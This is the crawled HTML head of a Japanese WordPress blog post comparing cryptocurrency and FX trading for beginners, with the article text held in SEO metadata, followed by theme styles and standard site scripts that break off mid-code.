

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creditojp.net/cryptocurrency-forex/
body_size: 21463
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>違いは何？仮想通貨とFXを比較してみよう - CreditoJP</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap"></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://creditojp.net/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://creditojp.net/wp-content/uploads/2019/09/Design-sem-nome-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creditojp.net/cryptocurrency-forex/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="違いは何？仮想通貨とFXを比較してみよう - CreditoJP" />
	<meta property="og:description" content="投資初心者のみなさん、仮想通貨とFXって似ていて分かりづらいですよね。仕組みが分かったとしてもどちらが儲かるのか、リスクが低いのか、ポイントを簡単に知りたいものです。 そこで今回は仮想通貨とFXの違いについて初心者の方にも分かりやすく比較してみました。違いが一目で分かる一覧表もありますので、ぜひ参考にしてください。 仮想通貨とFXの違いだけでなく共通点についても解説しました。さっそく始めていきましょう。 仮想通貨とは 仮想通貨とは政府や中央銀行による強制運用力を持たないインターネット上にのみ存在する通貨のこと。最初に開発されたのは、多くの人が聞いたことがあるであろう、ビットコイン（BTC）です。 仮想通貨は紙幣や硬貨などは存在していませんが、通貨と同等の価値があると考えられているため、料金の支払いや買い物などに使用することも可能。ビットコインやリップルなど実物が存在しない仮想通貨取引は1年で100倍にもなるような値上がりが起きる事もあるなど、変動率が大きいです。 その変動率を利用して投資対象としても注目されています。ただし、仮想通貨の歴史が浅く、価格変動が激しいため投資に慣れていないうちに始めてしまうと大きな損失を出してしまう可能性も。仮想通貨は大きな利益を狙える半面、大暴落で簡単に資産を失ってしまう可能性があります。 FXとは 一方のFXとは「Foreign Exchange」の略で、外貨の為替の値動きを利用して利益を狙う投資方法です。仮想通貨が政府や中央銀行などによる運用力を持たない一方で、FXはそれぞれの国で価値が保証されている外貨を取り扱っています。 例えば1ドル100円の時に1万ドルを購入し、その後1ドル101円になれば1万円の利益を得ることができます。FXは仮想通貨取引よりも歴史があるため、取引所の数も多いのが特徴。取引所によってはキャンペーンを行なっている場合もありますので、お得に始められる場合もあります。 仮想通貨とFXを比較 ここでは仮想通貨とFXの違いを表で確認してみましょう。 仮想通貨 FX 投資対象 仮想通貨 外貨 価値の保障 なし あり 取引ができる時間 24時間365日 平日 スワップ金利 なし あり 価格変動 大きい 仮想通貨に比べて小さい 税率 利益の55％ 利益の20.315％ セキュリティ 不安がある 比較的安心 一方、仮想通貨とFXには共通点もあります。それは、どちらも元本が保証されているわけではないということ。そのため仕組みをよく理解して余剰資金内で行い損失が出た時のリスクもしっかり考慮しておくことが大切です。 仮想通貨とFXは全くの別物！ 今回は仮想通貨とFXの違いについてご紹介しました。仮想通貨とFXにはどちらも元本割れする可能性があるという共通点もありますが、投資対象から投資可能時間まで大きく異なります。ぜひ本記事を参考に仮想通貨とFXの違いについて確認し、どちらが自分に合っているのか検討してみてください。 注意 : 仮想通貨やFXの取引の際には常にリスクが伴います。取引を始める際はリスクをよく考慮し自己責任で行っていただきますよう、お願いいたします。" />
	<meta property="og:url" content="https://creditojp.net/cryptocurrency-forex/" />
	<meta property="og:site_name" content="CreditoJP" />
	<meta property="article:published_time" content="2019-11-17T09:52:57+00:00" />
	<meta property="article:modified_time" content="2020-03-23T11:38:16+00:00" />
	<meta name="author" content="Rina" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rina" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creditojp.net/cryptocurrency-forex/","url":"https://creditojp.net/cryptocurrency-forex/","name":"違いは何？仮想通貨とFXを比較してみよう - CreditoJP","isPartOf":{"@id":"https://creditojp.net/#website"},"primaryImageOfPage":{"@id":"https://creditojp.net/cryptocurrency-forex/#primaryimage"},"image":{"@id":"https://creditojp.net/cryptocurrency-forex/#primaryimage"},"thumbnailUrl":"","datePublished":"2019-11-17T09:52:57+00:00","dateModified":"2020-03-23T11:38:16+00:00","author":{"@id":"https://creditojp.net/#/schema/person/342c5f1d5807011177c213ec8b228a42"},"breadcrumb":{"@id":"https://creditojp.net/cryptocurrency-forex/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creditojp.net/cryptocurrency-forex/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creditojp.net/cryptocurrency-forex/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://creditojp.net/cryptocurrency-forex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creditojp.net/"},{"@type":"ListItem","position":2,"name":"違いは何？仮想通貨とFXを比較してみよう"}]},{"@type":"WebSite","@id":"https://creditojp.net/#website","url":"https://creditojp.net/","name":"CreditoJP","description":"test","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creditojp.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creditojp.net/#/schema/person/342c5f1d5807011177c213ec8b228a42","name":"Rina","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creditojp.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34cb46f5226504341f16fd0e8d3e4e8593e4d975c93639cf84d4673da129dbba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/34cb46f5226504341f16fd0e8d3e4e8593e4d975c93639cf84d4673da129dbba?s=96&d=mm&r=g","caption":"Rina"},"url":"https://creditojp.net/author/rina/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="投資初心者のみなさん、仮想通貨とFXって似ていて分かりづらいですよね。仕組みが分かったとしてもどちらが儲かるのか、リスクが低いのか、ポイントを簡単に知りたいものです。"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://creditojp.net/cryptocurrency-forex/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="違いは何？仮想通貨とFXを比較してみよう - CreditoJP" />
<meta property="og:description" content="投資初心者のみなさん、仮想通貨とFXって似ていて分かりづらいですよね。仕組みが分かったとしてもどちらが儲かるのか、リスクが低いのか、ポイントを簡単に知りたいものです。" />
<meta property="og:url" content="https://creditojp.net/cryptocurrency-forex/" />
<meta property="og:site_name" content="CreditoJP" />
<meta property="article:tag" content="FX" />
<meta property="article:tag" content="ビットコイン" />
<meta property="article:tag" content="仮想通貨" />
<meta property="article:section" content="仮想通貨" />
<meta property="og:updated_time" content="2020-03-23T11:38:16+00:00" />
<meta property="og:image" content="http://creditojp.net/wp-content/uploads/2019/11/cryptocurrency.jpeg" />
<meta property="og:image:alt" content="違いは何？仮想通貨とFXを比較してみよう" />
<meta property="article:published_time" content="2019-11-17T09:52:57+00:00" />
<meta property="article:modified_time" content="2020-03-23T11:38:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="違いは何？仮想通貨とFXを比較してみよう - CreditoJP" />
<meta name="twitter:description" content="投資初心者のみなさん、仮想通貨とFXって似ていて分かりづらいですよね。仕組みが分かったとしてもどちらが儲かるのか、リスクが低いのか、ポイントを簡単に知りたいものです。" />
<meta name="twitter:image" content="http://creditojp.net/wp-content/uploads/2019/11/cryptocurrency.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Rina" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://creditojp.net/#person","name":"CreditoJP"},{"@type":"WebSite","@id":"https://creditojp.net/#website","url":"https://creditojp.net","name":"CreditoJP","publisher":{"@id":"https://creditojp.net/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://creditojp.net/cryptocurrency-forex/#webpage","url":"https://creditojp.net/cryptocurrency-forex/","name":"\u9055\u3044\u306f\u4f55\uff1f\u4eee\u60f3\u901a\u8ca8\u3068FX\u3092\u6bd4\u8f03\u3057\u3066\u307f\u3088\u3046 - CreditoJP","datePublished":"2019-11-17T09:52:57+00:00","dateModified":"2020-03-23T11:38:16+00:00","isPartOf":{"@id":"https://creditojp.net/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://creditojp.net/author/rina/","name":"Rina","url":"https://creditojp.net/author/rina/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/34cb46f5226504341f16fd0e8d3e4e8593e4d975c93639cf84d4673da129dbba?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/34cb46f5226504341f16fd0e8d3e4e8593e4d975c93639cf84d4673da129dbba?s=96&amp;d=mm&amp;r=g","caption":"Rina","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"\u9055\u3044\u306f\u4f55\uff1f\u4eee\u60f3\u901a\u8ca8\u3068FX\u3092\u6bd4\u8f03\u3057\u3066\u307f\u3088\u3046","datePublished":"2019-11-17T09:52:57+00:00","dateModified":"2020-03-23T11:38:16+00:00","articleSection":"\u4eee\u60f3\u901a\u8ca8","author":{"@id":"https://creditojp.net/author/rina/","name":"Rina"},"publisher":{"@id":"https://creditojp.net/#person"},"description":"\u6295\u8cc7\u521d\u5fc3\u8005\u306e\u307f\u306a\u3055\u3093\u3001\u4eee\u60f3\u901a\u8ca8\u3068FX\u3063\u3066\u4f3c\u3066\u3044\u3066\u5206\u304b\u308a\u3065\u3089\u3044\u3067\u3059\u3088\u306d\u3002\u4ed5\u7d44\u307f\u304c\u5206\u304b\u3063\u305f\u3068\u3057\u3066\u3082\u3069\u3061\u3089\u304c\u5132\u304b\u308b\u306e\u304b\u3001\u30ea\u30b9\u30af\u304c\u4f4e\u3044\u306e\u304b\u3001\u30dd\u30a4\u30f3\u30c8\u3092\u7c21\u5358\u306b\u77e5\u308a\u305f\u3044\u3082\u306e\u3067\u3059\u3002","name":"\u9055\u3044\u306f\u4f55\uff1f\u4eee\u60f3\u901a\u8ca8\u3068FX\u3092\u6bd4\u8f03\u3057\u3066\u307f\u3088\u3046","@id":"https://creditojp.net/cryptocurrency-forex/#richSnippet","isPartOf":{"@id":"https://creditojp.net/cryptocurrency-forex/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://creditojp.net/cryptocurrency-forex/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CreditoJP &raquo; Feed" href="https://creditojp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="CreditoJP &raquo; Comments Feed" href="https://creditojp.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creditojp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditojp.net%2Fcryptocurrency-forex%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creditojp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditojp.net%2Fcryptocurrency-forex%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://creditojp.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768694872' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://creditojp.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768694872' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://creditojp.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768694872' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://creditojp.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1768694872' type='text/css' media='all' />
<script type="text/javascript" src="https://creditojp.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creditojp.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://creditojp.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creditojp.net/wp-json/wp/v2/posts/553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creditojp.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://creditojp.net/?p=553' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/creditojp.net\/wp-admin\/","wpRestNonce":"09913b66ef","wpRestUrl":"https:\/\/creditojp.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/creditojp.net\/wp-admin\/","wpRestNonce":"09913b66ef","wpRestUrl":"https:\/\/creditojp.net\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":553};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
